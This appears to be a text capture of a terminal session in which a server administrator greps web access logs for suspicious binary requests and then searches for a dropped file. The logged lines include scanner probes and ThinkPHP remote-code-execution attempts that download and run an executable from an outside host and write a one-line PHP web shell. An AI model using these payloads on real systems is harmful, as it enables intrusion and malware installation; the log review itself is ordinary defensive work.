 Applications Places Terminal Sat 10:19 1
root@ip-172-26-6-781: /srv/users/serverpilot/log/listerunlimited
File Edit View Search Terminal Help
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "listerunlimited.com"
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\x
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
Binary file (standard input) matches
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# cat * | grep -ai '\\x'
66.240.205.34 - - [10/May/2018:06:33:44 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\
x04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\
xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 0.036 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "listerunlimited.com"
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\x
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:16:03:43 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.195 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:21:53:20 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
45.227.255.5 - - [28/Mar/2019:11:31:10 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.152 "-" "-" "listerunlimited.com"
185.209.0.12 - - [28/Mar/2019:19:11:04 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.183 "-" "-" "listerunlimited.com"
193.188.23.19 - - [28/Mar/2019:05:21:19 +0000] "\x03\x00\x00+&\xE0\x00\x00\x00\x00\x00Cookie: mstshash=hello" 400 150 "-" "-" "-" 0 0.144 "-" "-" "listerunlimited.com"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe%20/
c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start%20C:/Windows/temp/id
hirxtpnvjeess26041.exe HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]
=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start C:/Windows/temp/
idhirxtpnvjeess26041.exe" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-" 814 0.000 "-" "-" "52.40.240.49"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%2
0^<?php%20$action%20=%20$_GET['xcmd'];system($action);?^>>hydra.php HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&func
tion=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php $action = $_GET['xcmd'];system($action);?^>>hydra.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-
" 554 0.000 "-" "-" "52.40.240.49"
185.209.0.12 - - [26/Mar/2019:13:27:12 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.189 "-" "-" "listerunlimited.com"
139.180.216.25 - - [26/Mar/2019:23:43:38 +0000] "\x03\x00" 400 150 "-" "-" "-" 0 0.329 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
45.227.255.99 - - [26/Mar/2019:00:00:03 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.244 "-" "-" "listerunlimited.com"
66.240.205.34 - - [26/Mar/2019:02:20:59 +0000] "H\x00\x00\x00tj\xA8\x9E#D\x98+\xCA\xF0\xA7\xBBl\xC5\x19\xD7\x8D\xB6\x18\xEDJ\x1En\xC1\xF9xu[l\xF0E\x1D-j\xEC\xD4xL\xC9r\xC9\x
15\x10u\xE0%\x86Rtg\x05fv\x86]%\xCC\x80\x0C\xE8\xCF\xAE\x00\xB5\xC0f\xC8\x8DD\xC5\x09\xF4" 400 150 "-" "-" "-" 0 0.040 "-" "-" "listerunlimited.com"
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# aupdatedb^C
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# updatedb && locate hydra.php